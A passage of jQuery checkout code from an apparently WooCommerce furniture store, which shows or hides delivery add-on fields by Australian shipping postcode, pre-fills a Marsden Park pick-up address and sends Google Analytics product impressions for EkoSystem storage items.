2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","2894","2895","2896","2897","3000","3001","3002","3003","3004","3006","3008","3011","3012","3013","3015","3016","3020","3023","3025","3026","3028","3029","3030","3031","3032","3033","3040","3041","3042","3043","3044","3046","3047","3051","3052","3053","3056","3057","3058","3061","3062","3063","3064","3065","3066","3067","3068","3070","3071","3072","3073","3074","3075","3076","3078","3079","3081","3082","3083","3084","3085","3087","3088","3089","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3113","3114","3115","3116","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3155","3156","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3204","3205","3206","3207","3335","3429","3754","3802","3803","3806","3976","3977","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4025","4030","4031","4032","4034","4035","4036","4037","4051","4053","4054","4055","4059","4060","4061","4064","4065","4066","4067","4068","4069","4070","4073","4074","4075","4076","4077","4078","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4127","4128","4129","4130","4131","4132","4133","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4163","4164","4165","4169","4170","4171","4172","4173","4174","4178","4179","4205","4207","4208","4300","4301","4303","4304","4305","4306","4500","4506","4508","4509","2765"];
        var olg_postcode = $('#shipping_postcode').val();
        if(jQuery.inArray(olg_postcode, syd_postcode_array) !== -1){
          $( '#wc_checkout_add_ons_17_field').show();
        }else{
          $( '#wc_checkout_add_ons_17_field').hide();
          $( '#wc_checkout_add_ons_17').val('');
        }
        $( 'input[name=shipping_postcode]' ).change( function () {
          var syd_postcode_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","20","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","207115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","2894","2895","2896","2897","3000","3001","3002","3003","3004","3006","3008","3011","3012","3013","3015","3016","3020","3023","3025","3026","3028","3029","3030","3031","3032","3033","3040","3041","3042","3043","3044","3046","3047","3051","3052","3053","3056","3057","3058","3061","3062","3063","3064","3065","3066","3067","3068","3070","3071","3072","3073","3074","3075","3076","3078","3079","3081","3082","3083","3084","3085","3087","3088","3089","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3113","3114","3115","3116","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3155","3156","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3204","3205","3206","3207","3335","3429","3754","3802","3803","3806","3976","3977","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4025","4030","4031","4032","4034","4035","4036","4037","4051","4053","4054","4055","4059","4060","4061","4064","4065","4066","4067","4068","4069","4070","4073","4074","4075","4076","4077","4078","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4127","4128","4129","4130","4131","4132","4133","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4163","4164","4165","4169","4170","4171","4172","4173","4174","4178","4179","4205","4207","4208","4300","4301","4303","4304","4305","4306","4500","4506","4508","4509","2765"];
          var olg_postcode = $('#shipping_postcode').val();
          var metro_postcode_array = ["0200","3429","3785","4222","5950","8009","1231","1232","1233","1234","1235","1236","1237","1238","1239","1240","1241","1242","1243","1244","1245","1246","1247","1248","1249","1250","1251","1252","1253","1254","1255","1256","1257","1258","1259","1260","1261","1262","1263","1264","1265","1266","1267","1268","1269","1270","1271","1272","1273","1274","1275","1276","1277","1278","1279","1280","1281","1282","1283","1284","1285","1286","1287","1288","1289","1290","1291","1292","1293","1294","1295","1296","1297","1298","1299","1300","1301","1302","1303","1304","1305","1306","1307","1308","1309","1310","1311","1312","1313","1314","1315","1316","1317","1318","1319","1320","1321","1322","1323","1324","1325","1326","1327","1328","1329","1330","1331","1332","1333","1334","1335","1336","1337","1338","1339","1340","1341","1342","1343","1344","1345","1346","1347","1348","1349","1350","1351","1352","1353","1354","1355","1356","1357","1358","1359","1360","1361","1362","1363","1364","1365","1366","1367","1368","1369","1370","1371","1372","1373","1374","1375","1376","1377","1378","1379","1380","1381","1382","1383","1384","1385","1386","1387","1388","1389","1390","1391","1392","1393","1394","1395","1396","1397","1398","1399","1400","1401","1402","1403","1404","1405","1406","1407","1408","1409","1410","1411","1412","1413","1414","1415","1416","1417","1418","1419","1420","1421","1422","1423","1424","1425","1426","1427","1428","1429","1430","1431","1432","1433","1434","1435","1436","1437","1438","1439","1440","1441","1442","1443","1444","1445","1446","1447","1448","1449","1450","1451","1452","1453","1454","1455","1456","1457","1458","1459","1460","1461","1462","1463","1464","1465","1466","1467","1468","1469","1470","1471","1472","1473","1474","1475","1476","1477","1478","1479","1480","1481","1482","1483","1484","1485","1486","1487","1488","1489","1490","1491","1492","1493","1494","1495","1496","1497","1498","1499","1500","1501","1502","1503","1504","1505","1506","1507","1508","1509","1510","1511","1512","1513","1514","1515","1516","1517","1518","1519","1520","1521","1522","1523","1524","1525","1526","1527","1528","1529","1530","1531","1532","1533","1534","1535","1536","1537","1538","1539","1540","1541","1542","1543","1544","1545","1546","1547","1548","1549","1550","1551","1552","1553","1554","1555","1556","1557","1558","1559","1560","1561","1562","1563","1564","1565","1566","1567","1568","1569","1570","1571","1572","1573","1574","1575","1576","1577","1578","1579","1580","1581","1582","1583","1584","1585","1586","1587","1588","1589","1590","1591","1592","1593","1594","1595","1596","1597","1598","1599","1600","1601","1602","1603","1604","1605","1606","1607","1608","1609","1610","1611","1612","1613","1614","1615","1616","1617","1618","1619","1620","1621","1622","1623","1624","1625","1626","1627","1628","1629","1630","1631","1632","1633","1634","1635","1636","1637","1638","1639","1640","1641","1642","1643","1644","1645","1646","1647","1648","1649","1650","1651","1652","1653","1654","1655","1656","1657","1658","1659","1660","1661","1662","1663","1664","1665","1666","1667","1668","1669","1670","1671","1672","1673","1674","1675","1676","1677","1678","1679","1680","1681","1682","1683","1684","1685","1686","1687","1688","1689","1690","1691","1692","1693","1694","1695","1696","1697","1698","1699","1700","1701","1702","1703","1704","1705","1706","1707","1708","1709","1710","1711","1712","1713","1714","1715","1716","1717","1718","1719","1720","1721","1722","1723","1724","1725","1726","1727","1728","1729","1730","1731","1732","1733","1734","1735","1736","1737","1738","1739","1740","1741","1742","1743","1744","1745","1746","1747","1748","1749","1750","1751","1752","1753","1754","1755","1756","1757","1758","1759","1760","1761","1762","1763","1764","1765","1766","1767","1768","1769","1770","1771","1772","1773","1774","1775","1776","1777","1778","1779","1780","1781","1782","1783","1784","1785","1786","1787","1788","1789","1790","1791","1792","1793","1794","1795","1796","1797","1798","1799","1800","1801","1802","1803","1804","1805","1806","1807","1808","1809","1810","1811","1812","1813","1814","1815","1816","1817","1818","1819","1820","1821","1822","1823","1824","1825","1826","1827","1828","1829","1830","1831","1832","1833","1834","1835","1836","1837","1838","1839","1840","1841","1842","1843","1844","1845","1846","1847","1848","1849","1850","1851","1852","1853","1854","1855","1856","1857","1858","1859","1860","1861","1862","1863","1864","1865","1866","1867","1868","1869","1870","1871","1872","1873","1874","1875","1876","1877","1878","1879","1880","1881","1882","1883","1884","1885","1886","1887","1888","1889","1890","1891","1892","1893","1894","1895","1896","1897","1898","1899","1900","1901","1902","1903","1904","1905","1906","1907","1908","1909","1910","1911","1912","1913","1914","1915","1916","1917","1918","1919","1920","1921","1922","1923","1924","1925","1926","1927","1928","1929","1930","1931","1932","1933","1934","1935","1936","1937","1938","1939","1940","1941","1942","1943","1944","1945","1946","1947","1948","1949","1950","1951","1952","1953","1954","1955","1956","1957","1958","1959","1960","1961","1962","1963","1964","1965","1966","1967","1968","1969","1970","1971","1972","1973","1974","1975","1976","1977","1978","1979","1980","1981","1982","1983","1984","1985","1986","1987","1988","1989","1990","1991","1992","1993","1994","1995","1996","1997","1998","1999","2000","2001","2002","2003","2004","2005","2006","2007","2008","2009","2010","2011","2012","2013","2014","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2051","2052","2053","2054","2055","2056","2057","2058","2059","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2078","2079","2080","2081","2082","2084","2085","2086","2087","2088","2089","2090","2091","2092","2093","2094","2095","2096","2097","2098","2099","2100","2101","2102","2103","2104","2105","2106","2107","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2123","2124","2125","2126","2127","2128","2129","2130","2131","2132","2133","2134","2135","2136","2137","2138","2139","2140","2141","2142","2143","2144","2145","2146","2147","2148","2149","2150","2151","2152","2153","2154","2155","2156","2157","2158","2159","2160","2161","2162","2163","2164","2165","2166","2167","2168","2169","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2201","2202","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2215","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2231","2232","2233","2234","2264","2265","2266","2267","2268","2269","2270","2271","2272","2273","2274","2275","2276","2277","2278","2279","2280","2281","2282","2283","2284","2285","2286","2287","2288","2289","2290","2291","2292","2293","2294","2295","2296","2297","2298","2299","2300","2301","2302","2303","2304","2305","2306","2307","2308","2314","2315","2316","2317","2318","2319","2320","2321","2322","2323","2324","2325","2326","2327","2500","2501","2502","2503","2504","2505","2506","2507","2508","2509","2510","2511","2512","2513","2514","2515","2516","2517","2518","2519","2520","2521","2522","2523","2524","2525","2526","2527","2528","2529","2530","2555","2556","2557","2558","2559","2560","2561","2562","2563","2564","2565","2566","2567","2568","2569","2570","2600","2601","2602","2603","2604","2605","2606","2607","2608","2609","2610","2611","2612","2613","2614","2615","2616","2617","2618","2619","2620","2745","2746","2747","2748","2749","2750","2753","2754","2755","2756","2759","2760","2761","2762","2763","2764","2765","2766","2767","2768","2769","2770","2900","2901","2902","2903","2904","2905","2906","2907","2908","2909","2910","2911","2912","2913","2914","3000","3001","3002","3003","3004","3005","3006","3007","3008","3009","3010","3011","3012","3013","3014","3015","3016","3017","3018","3019","3020","3021","3022","3023","3024","3025","3026","3027","3028","3029","3030","3031","3032","3033","3034","3035","3036","3037","3038","3039","3040","3041","3042","3043","3044","3045","3046","3047","3048","3049","3050","3051","3052","3053","3054","3055","3056","3057","3058","3059","3060","3061","3062","3063","3064","3065","3066","3067","3068","3069","3070","3071","3072","3073","3074","3075","3076","3077","3078","3079","3080","3081","3082","3083","3084","3085","3086","3087","3088","3089","3090","3091","3092","3093","3094","3095","3096","3097","3098","3099","3100","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3112","3113","3114","3115","3116","3117","3118","3119","3120","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3154","3155","3156","3157","3158","3159","3160","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3176","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3203","3204","3205","3206","3207","3750","3751","3752","3754","3755","3759","3760","3761","3762","3763","3765","3766","3767","3800","3801","3802","3803","3804","3805","3806","3807","3808","3809","3810","3910","3911","3912","3913","3914","3915","3916","3917","3918","3919","3920","3926","3927","3928","3929","3930","3931","3932","3933","3934","3935","3936","3937","3975","3976","3977","3978","4000","4001","4002","4003","4004","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4015","4016","4017","4018","4019","4020","4021","4022","4029","4030","4031","4032","4033","4034","4035","4036","4037","4038","4039","4040","4041","4042","4043","4044","4045","4046","4047","4048","4049","4050","4051","4052","4053","4054","4055","4056","4057","4058","4059","4060","4061","4062","4063","4064","4065","4066","4067","4068","4069","4070","4071","4072","4073","4074","4075","4076","4077","4078","4079","4080","4081","4082","4083","4084","4085","4086","4087","4088","4089","4090","4091","4092","4093","4094","4095","4096","4097","4098","4099","4100","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4126","4127","4128","4129","4130","4131","4132","4133","4134","4135","4136","4137","4138","4139","4140","4141","4142","4143","4144","4145","4146","4147","4148","4149","4150","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4162","4163","4164","4165","4166","4167","4168","4169","4170","4171","4172","4173","4174","4175","4176","4177","4178","4179","4205","4206","4207","4208","4209","4210","4211","4212","4213","4214","4215","4216","4218","4219","4220","4221","4223","4224","4225","4226","4227","4228","4229","4230","4300","4301","4302","4303","4304","4305","4306","4307","4500","4501","4502","4503","4504","4508","4509","5000","5001","5002","5003","5004","5005","5006","5007","5008","5009","5010","5011","5012","5013","5014","5015","5016","5017","5018","5019","5020","5021","5022","5023","5024","5025","5026","5027","5028","5029","5030","5031","5032","5033","5034","5035","5036","5037","5038","5039","5040","5041","5042","5043","5044","5045","5046","5047","5048","5049","5050","5051","5052","5053","5054","5055","5056","5057","5058","5059","5060","5061","5062","5063","5064","5065","5066","5067","5068","5069","5070","5071","5072","5073","5074","5075","5076","5077","5078","5079","5080","5081","5082","5083","5084","5085","5086","5087","5088","5089","5090","5091","5092","5093","5094","5095","5096","5097","5098","5099","5100","5101","5102","5103","5104","5105","5106","5107","5108","5109","5110","5111","5112","5113","5114","5115","5132","5133","5134","5158","5159","5160","5161","5162","5163","5164","5165","5166","5167","5168"];
          var nsw_postcodes_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","2894","2895","2896","2897"];
          var anc_postcodes_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2079","2084","2085","2086","2087","2088","2089","2090","2092","2093","2094","2095","2096","2097","2099","2100","2101","2102","2103","2104","2105","2106","2107","2108","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2124","2125","2127","2128","2129","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2173","2174","2175","2176","2177","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2231","2232","2233","2234","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2748","2749","2750","2753","2754","2755","2756","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","3000","3067","3040","3196","3004","3206","3020","3078","3025","3143","3147","3195","3123","3199","3183","3103","3104","3175","3122","3058","3153","3193","3163","3135","3072","3116","3204","3165","3806","3150","3130","3155","3977","3201","3128","3129","3088","3186","3187","3184","3047","3056","3105","3083","3121","3151","3125","3023","3124","3061","3126","3053","3197","3188","3145","3161","3162","3148","3194","3030","3192","3169","3168","3068","3066","3044","3064","3136","3164","3079","3089","3172","3008","3141","3108","3109","3111","3754","3042","3177","3084","3002","3065","3185","3095","3802","3076","3127","3156","3207","3011","3131","3200","3073","3043","3146","3046","3803","3976","3174","3132","3202","3134","3081","3149","3190","3032","3029","3166","3033","3074","3101","3102","3173","3137","3013","3012","3152","3180","3144","3075","3026","3028","3140","3093","3107","3051","3085","3082","3205","3094","3039","3189","3138","3057","3170","3031","3015","3070","3063","3167","3114","3090","3335","3181","3178","3052","3191","3179","3198","3062","3006","3171","3182","3041","3429","3106","3071","3142","3133","3113","3087","3003","3016","3115","4110","4009","4035","4010","4051","4161","4115","4103","4070","4054","4108","4007","4060","4034","4066","4300","4036","4059","4171","4014","4065","4305","4207","4153","4117","4205","4159","4304","4124","4006","4017","4500","4000","4069","4118","4025","4102","4156","4505","4116","4152","4170","4157","4130","4155","4068","4032","4011","4163","4019","4301","4151","4075","4132","4127","4503","4076","4508","4303","4077","4169","4037","4113","4121","4078","4053","4055","4174","4018","4031","4120","4154","4101","4074","4306","4114","4021","4112","4501","4178","4129","4131","4179","4030","4109","4509","4122","4008","4064","4105","4506","4165","4172","4504","4111","4005","4013","4012","4208","4160","4125","4502","4020","4123","4106","4022","4107","4073","4128","4067","4061","4158","4164","4173","4119","4133","4104"];

          if(jQuery.inArray(olg_postcode, syd_postcode_array) !== -1){
            $( '#wc_checkout_add_ons_17_field').show();
          }else{
            $( '#wc_checkout_add_ons_17_field').hide();
            $( '#wc_checkout_add_ons_17').val('');
          }
       
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1)){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }else if (company_id == '40290'){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }
          else if((jQuery.inArray(olg_postcode, nsw_postcodes_array) !== -1) && (company_id  == '40085')){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }else{
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
            $( '#wc_checkout_add_ons_12_field' ).hide();
            $( '#wc_checkout_add_ons_12').val('');
            $( '#wc_checkout_add_ons_13_field' ).hide();
            $( '#wc_checkout_add_ons_13').val('');
            $( '#wc_checkout_add_ons_2_field' ).show();
            $( '#wc_checkout_add_ons_3_field' ).show();
          }
          
          
          if( 0 < 5000){ 
            $( '#wc_checkout_add_ons_4_field' ).show();
          }else{
            $( '#wc_checkout_add_ons_4_field' ).hide();
            $( '#wc_checkout_add_ons_4' ).prop('checked', false);
          }
          if(jQuery.inArray(olg_postcode, metro_postcode_array) !== -1){ 
            $( '#wc_checkout_add_ons_6_field' ).show();
          }else{
            $( '#wc_checkout_add_ons_6_field' ).hide();
            $( '#wc_checkout_add_ons_6').val('');
            $( '#select2-chosen-3').empty().append('Choose an option');
          }
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 < 2000)){ 
            $( '#wc_checkout_add_ons_8_field' ).show();
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_9' ).prop('checked', false);
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 > 2000)){ 
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 == 2000)){ 
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
          }else{
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_9' ).prop('checked', false);
          }
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 > 5000)){ 
            $( '#wc_checkout_add_ons_11_field' ).show();
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 == 5000)){ 
            $( '#wc_checkout_add_ons_11_field' ).show();
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
          }else{
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_11_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#wc_checkout_add_ons_11').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
            $( '#select2-chosen-6').empty().append('Choose an option');
          }

        } ).change();

        $( '#wc_checkout_add_ons_12' ).change( function () {
          if (this.value =='yes'){
            $( '#wc_checkout_add_ons_13_field' ).hide();
            $( '#wc_checkout_add_ons_13').val(''); 
            jQuery(document.body).trigger('update_checkout');
            
            }else{
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_16').val(''); 
            $( '#select2-wc_checkout_add_ons_13-container').text('Choose an option');
            }
        });
        $( '#wc_checkout_add_ons_2' ).change( function () {
            if (this.value =='yes'){
                $( '#wc_checkout_add_ons_3_field' ).hide();
                $( '#wc_checkout_add_ons_3').val(''); 
                jQuery(document.body).trigger('update_checkout');
            }else{
            $( '#wc_checkout_add_ons_3_field' ).show();
            $( '#wc_checkout_add_ons_3').val(''); 
            $( '#select2-wc_checkout_add_ons_3-container').text('Choose an option');
          }
        });
        $( '#wc_checkout_add_ons_15' ).change( function () {
          if (this.value =='yes'){
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val(''); 
            jQuery(document.body).trigger('update_checkout');
        
               }else{
            $( '#wc_checkout_add_ons_16_field' ).show(); 
            $( '#wc_checkout_add_ons_16').val(''); 
            $( '#select2-wc_checkout_add_ons_16-container').text('Choose an option');
       
             }
        });

        $( '#wc_checkout_add_ons_17' ).change( function () {
          if (this.value =='yes'){
         
            $( '#wc_checkout_add_ons_16' ).val('');
            $( '#wc_checkout_add_ons_15' ).val('');
            $( '#wc_checkout_add_ons_13' ).val('');
            $( '#wc_checkout_add_ons_12' ).val('');
            $( '#wc_checkout_add_ons_3' ).val('');
            $( '#wc_checkout_add_ons_2' ).val('');
        
           }
        });

        if(company_id  == '71097'){
          $( '#wc_checkout_add_ons_12_field' ).hide();
          $( '#wc_checkout_add_ons_12').val('');
          $( '#wc_checkout_add_ons_13_field' ).hide();
          $( '#wc_checkout_add_ons_13').val('');
          $( '#wc_checkout_add_ons_2_field' ).hide();
          $( '#wc_checkout_add_ons_2').val('');
          $( '#wc_checkout_add_ons_3_field' ).hide();
          $( '#wc_checkout_add_ons_3').val('');
          $( '#wc_checkout_add_ons_15_field' ).hide();
          $( '#wc_checkout_add_ons_15').val('');
          $( '#wc_checkout_add_ons_16_field' ).hide();
          $( '#wc_checkout_add_ons_16').val('');
        }

         if ( $('#billing_ups_yn').is(':checked')) {
          $('#wc_checkout_add_ons_2_field').hide();
          $('#wc_checkout_add_ons_3_field').hide();
          $('#wc_checkout_add_ons_12_field').hide();
          $('#wc_checkout_add_ons_13_field').hide();
          $('#wc_checkout_add_ons_6_field').hide();
          $('#wc_checkout_add_ons_17_field').hide();
          $('#shipping_address_1').val('20 Astoria Street');
          $('#shipping_address_2').val('Roller Door 1');
          $('#shipping_city').val('Marsden Park');
          $('#shipping_state').val('NSW');
          $('#select2-shipping_state-container').text('New South Wales');
          $('#shipping_postcode').val('2765');
          $('.wcmca_address_selector_container').hide();
          $('.address-field').hide();
          $('#jckwds-fields h3').text('PICK-UP DETAILS');
          $('#billing_ups_yn_field').after("<p id='pickup-note' style='color:red;font-weight:bold'>For pick up, you will be sent your pick up reference once your order is ready to collect</p>");
        }

       
    


        $('.summary-before').append('<p>* All Images shown are for illustrative purpose only. Actual product may vary slightly.</p>');
    


__gaTracker( 'ec:addImpression', {"id":"OG_EKCD","name":"EkoSystem Mobile Bookcase Drawer Unit","list":"Product category","category":"Storage\/EkoSystem Storage","position":1,"price":"105"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKSH","name":"EkoSystem Desktop Shelf","list":"Product category","category":"Storage\/EkoSystem Storage","position":2,"price":"114"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKMB_W","name":"EkoSystem Mobile Bookcase","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":3,"price":"210"} );

